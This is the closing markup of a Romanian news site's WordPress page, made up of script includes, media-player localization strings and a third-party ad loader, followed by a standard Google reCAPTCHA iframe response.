<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"465693","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LC10vf0yvEMs5D4UAcyjsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769906128813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>